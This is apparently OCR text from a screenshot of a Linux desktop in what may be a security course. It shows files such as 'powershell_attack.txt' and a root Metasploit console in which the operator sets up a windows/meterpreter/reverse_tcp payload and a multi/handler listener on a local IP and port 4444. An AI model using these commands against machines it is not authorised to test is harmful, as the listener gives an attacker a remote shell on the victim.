 Applications
[GitHub - dneufeld/unico...
Terminal - root@Anonim...
14:08
vinz
vinz
130 GB
Volume
SoundFix
A1.py
A5
Reservado
para el siste...
menu.py
A1.pyc
media
menu.pyc
ZIP
A5.zip
powershell_at
tack.txt
Trash
tarea5.py
SQL
correo.db
powershell_at
tacks.txt
File System
tarea5.pyc
webcam
Home
ZIP
tarea5.zip
SemBases
Terminal - root@Anonimous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
Global Options:
===============
Option Current Setting Description
------ --------------- -----------
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MinimumRank 0 The minimum rank of exploits that will r
un without explicit confirmation
Prompt msf The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timesta
mp
msf > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf > set LPORT 4444
LPORT => 4444
msf > use multi/handler